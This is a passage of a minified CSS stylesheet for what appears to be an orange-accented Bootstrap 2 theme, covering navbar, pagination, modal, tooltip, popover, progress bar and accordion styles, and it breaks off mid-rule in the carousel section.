rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:15px 15px 15px;color:#666;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:#fff;color:#f76000;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#f76000;text-decoration:none;background-color:#f76000;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#eee;background-image:-moz-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e8e8e8));background-image:-webkit-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-o-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:linear-gradient(to bottom,#f2f2f2,#e8e8e8);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe8e8e8',GradientType=0);border-color:#e8e8e8 #e8e8e8 #c2c2c2;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e8e8e8;*background-color:#dcdcdc}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#cfcfcf \9}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#f76000;border-bottom-color:#f76000}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#f76000;color:#f76000}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222222,#111111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222222),to(#111111));background-image:-webkit-linear-gradient(top,#222222,#111111);background-image:-o-linear-gradient(top,#222222,#111111);background-image:linear-gradient(to bottom,#222222,#111111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:hover,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse .brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#444;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.breadcrumb>li>.divider{padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{margin:20px 0}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px 19px;font-size:16.25px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.pagination-mini ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>a,.pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.pagination-mini ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>a,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.05px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:9.75px}.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:0.8;filter:alpha(opacity=80)}.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:none}.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}.modal.fade.in{top:10%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:0.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.progress .bar{width:0%;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#fc7b29;background-image:-moz-linear-gradient(top,#ff8d45,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff8d45),to(#f76000));background-image:-webkit-linear-gradient(top,#ff8d45,#f76000);background-image:-o-linear-gradient(top,#ff8d45,#f76000);background-image:linear-gradient(to bottom,#ff8d45,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff8c44',endColorstr='#fff76000',GradientType=0)}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#ff8d45;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out 